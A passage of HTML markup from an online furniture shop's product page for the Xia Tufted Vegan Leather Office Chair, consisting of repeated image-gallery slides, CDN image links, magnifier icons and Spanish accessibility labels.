  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386007674965">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386007937109"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386007937109"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386007937109">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386008461397"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386008461397"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386008461397">
      <span class="visually-hidden">
        Abrir elemento multimedia 10 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386008625237"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386008625237"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386008625237">
      <span class="visually-hidden">
        Abrir elemento multimedia 11 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386008723541"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386008723541"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386008723541">
      <span class="visually-hidden">
        Abrir elemento multimedia 12 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386008985685"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386008985685"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) 